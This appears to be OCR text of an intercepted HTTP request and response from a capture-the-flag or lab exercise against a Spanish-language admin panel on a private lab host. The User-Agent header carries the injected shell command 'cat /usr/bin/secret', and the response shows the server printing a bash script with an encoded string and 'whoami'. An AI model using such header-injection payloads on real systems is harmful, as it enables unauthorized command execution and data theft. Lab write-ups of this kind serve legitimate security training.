 Request
Pretty Raw Hex
\n
1 GET /gestionAdminPanel.php HTTP/1.1
2 Host: 172.17.0.3
3 User-Agent: cat /usr/bin/secret
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.3/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
</h1>
148 <p>
Accede a una plataforma eficiente y
obtener información crucial y mucho
</p>
149 </section>
150
151 <section class='content'>
152 <h2>
Contenido del Sistema
</h2>
153 <p>
Accede a la sección más relevante de
</p>
154 <div class='gestion'>
155 <p>
Se está procesando la solicitud...
</p>
<pre>
#!/bin/bash
156
157 # MQYXGZJQNFZXI2DFMJSXG5CAEQSCC===
158
159 whoami